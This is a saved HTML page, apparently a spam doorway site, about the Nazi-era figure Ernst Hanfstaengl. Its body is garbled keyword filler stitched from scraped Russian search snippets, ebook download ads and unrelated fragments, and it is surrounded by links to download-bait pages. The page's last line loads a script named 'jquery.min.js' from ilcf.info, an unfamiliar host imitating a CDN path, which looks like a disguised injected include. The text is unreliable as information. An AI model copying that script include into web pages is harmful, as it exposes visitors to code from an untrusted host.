

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-ganfshtengl-ernst.html
body_size: 3776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ганфштенгль эрнст - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ганфштенгль эрнст</h2>
                            </header>
                            <p>Список авторов отсортированных по названию, первая буква. Биография Семья и образование. Эрнст Ганфштенгль родился в состоятельной мюнхенской семье издателя и антиквара Эдгара Ганфштенгля и его супруги Катарины. Эта статья описывает германское государство в период диктатуры НСДАП c 1933 по 1945 год. 
Ганфштенгль, Эрнст Франц Зедгвик, Ханфштенгль, (Hanfstaengl), (Пуци) (1887-1975), неофициальный придворный шут Гитлера в первые дни нацистского движения. Родился. Материал из Википедии — свободной энциклопедии. Перейти к поиску. Эрнст Ганфштенгль: нем. Ernst Hanfstaengl. Биография. Эдгар Ганфштенгль — сын фотографа Франца Ганфштенгля и его супруги Франциски Ганфштенгль-Вегмайер. Ганфштенгль Эрнст - скачать бесплатно все книги Ганфштенгль Эрнст :: Электронная библиотека royallib.com. Автор: Воропаев Сергей, Ганфштенгль, Эрнст Франц Зедгвик - Энциклопедия Третьего Рейха, Жанр: научно-историческая. Ганфштенгль Эрнст Hanfstaengl Ernst. Гитлер. Утраченные годы. Воспоминания сподвижника фюрера. 1927-1944.  Ганфштенгль Э. Гитлер. Утраченные годы. (Hanfstängl), Мария (урожд. Шрёдер), превосходная оперная певица, род. 30 апр. 1848 в Бреславле, ученица Виардо Гарсиа в Баден Бадене, дебютировала в 1866 на сцене Théâtre lyrique. Книги автора Ганфштенгль Эрнст. Скачать книги бесплатно в формате fb2 txt html, читать онлайн. 
Ганфштенгль, Эрнст Франц Зедгвик, Ханфштенгль, (Hanfstaengl), (Пуци) (1887-1975), неофициальный придворный шут Гитлера в первые дни нацистского движения. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Гитлер. Утраченные годы. Воспоминания сподвижника фюрера. 1927-1944, Эрнста Ганфштенгля в форматах. Читай онлайн книгу «Гитлер. Утраченные годы. Воспоминания сподвижника фюрера. 1927-1944», Эрнста Ганфштенгля на сайте или через приложение ЛитРес «Читай». Ганфштенгль, Эрнст Франц Зедгвик - Гауштудентенфюрунг Ганфштенгль, Эрнст Франц Зедгвик. 
Гитлер. Утраченные годы. Воспоминания сподвижника фюрера. 1927-1944 - Ганфштенгль Эрнст. Вы можете читать книгу онлайн и скачать книгу полностью в формате Ганфштенгль, иногда  Эрнст Ганфштенгль (1887—1975) — внук Франца Ганфштенгля, немецкий мемуарист из окружения. Все книги автора Ганфштенгль Эрнст в библиотеке Readli. В последовавшие за Второй мировой войной годы, поскольку ключевые фигуры нацистской эпохи выпали из картины, сведения из первых рук о том периоде истории были. Ганфштенгль Эрнст: Перевод: Цыпленков А. Оценка: 4.5 из 5, проголосовало читателей - 6: Серия. 
Откровенные мемуары одного из ближайших соратников Гитлера, относящиеся к периоду его восхождения к власти, являются уникальным свидетельством превращения. Читать бесплатно текст книги Гитлер. Утраченные годы. Воспоминания сподвижника фюрера. 1927-1944 автора Эрнст Ганфштенгль (1-я страница книги) :: Бесплатные книги. Франц Ганфштенгль происходил из крестьянской семьи и приехал в Мюнхен учиться рисованию по рекомендации сельского  упомянутой в мемуарах его внука Эрнста. Скачать все книги автора: Ганфштенгль Эрнст, в формате fb2 или epub бесплатно. Эрнст Ганфштенгль.  был человеком совсем другого калибра - это доктор Эрнст Ф. Седжвик (Пущи) Ганфштенгль. Читать книгу онлайн "Гитлер. Утраченные годы. Воспоминания сподвижника фюрера. 1927-1944" - Ганфштенгель Эрнст Франц Седжвик - бесплатно, без регистрации. Скачать электронные книги бесплатно, читать книги онлайн автора Ганфштенгль Эрнст. Электронная библиотека » Эрнст Ганфштенгль » скачать книгу Гитлер. Утраченные годы. Эрнст Ганфштенгль. Введение. В последовавшие за Второй мировой войной годы, поскольку ключевые фигуры нацистской эпохи выпали из картины, сведения из первых рук. 
Ханфштенгль, (Hanfstaengl), (Пуци) (1887 1975), неофициальный придворный шут Гитлера в первые дни нацистского движения. Родился в Мюнхене в смешанной американо немецкой семье. Все книги автора Ганфштенгль Эрнст ждут Вас в нашей библиотеке read-books-online.ru. Читать онлайн автора Ганфштенгль Эрнст. А́йзек Лев Шра́йбер (англ. Isaac Liev Schreiber, правильное произношение имени — Лиэв, также. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-skayrim-mod-na-tomagavk-konnora.html">Скайрим мод на томагавк коннора</a></li>
                                <li><a href="zwtphd-prezentaciya-rasteniya-i-zhivotnye-vesnoy.html">Презентация растения и животные весной</a></li>
                                <li><a href="zwtphd-chaldini-robert-psihologiya-ubezhdeniya-audiokniga.html">Чалдини роберт психология убеждения аудиокнига</a></li>
                                <li><a href="zwtphd-kak-skachivat-muzyku-s-vk.html">Как скачивать музыку с vk</a></li>
                                <li><a href="zwtphd-skachat-drayvera-dlya-elektronnoy-knigi-qumo.html">Скачать драйвера для электронной книги qumo</a></li>
                                <li><a href="zwtphd-tekst-pesni-opa-5-klass-pesnya.html">Текст песни опа 5 класс песня</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Список авторов отсортированные по названию, первая буква.</li>
<li>Шрайбер, Лев — Википедия.</li>
<li>Германия (1933—1945) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-shevchenko-shema-vyshivki.html">Шевченко схема вышивки</a></li>
                                            <li><a href="zwtphd-skachat-biznes-igry-dlya-devochek-besplatno.html">Скачать бизнес игры для девочек бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-msc-nastran-skachat.html">Msc nastran скачать</a></li>
                                            <li><a href="zwtphd-sapfir-skachat-drayver.html">Сапфир скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-besplatno-pesnyu-beregi-menya.html">Скачать бесплатно песню береги меня</a></li>
                                            <li><a href="zwtphd-shablony-dlya-kalasha.html">Шаблоны для калаша</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-fashion-trip.html">Fashion trip</a></li>
                                            <li><a href="zwtphd-malefisenta-skachat-torrent-dvd.html">Малефисента скачать торрент dvd</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
